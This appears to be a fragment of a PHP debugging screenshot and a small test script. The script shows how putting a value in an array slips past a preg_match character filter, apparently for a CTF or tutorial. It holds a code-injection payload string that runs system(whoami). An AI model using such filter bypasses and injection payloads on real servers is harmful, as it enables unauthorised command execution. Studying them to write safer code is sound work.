 变量
Locals
$a: uninitialized
$b: array(1)
0: "a);?><?=system(whoami);?>"
Superglobals
User defined constants
test.php > $a
1 <?php
2 error_reporting(0);
3 $b[]='a);?><?=system(whoami);?>';
4 if(preg_match('/[a-z0-9`]/i',$b)){
5 die('no');
6 }
7 (print_r($b,1));
8 $a=1;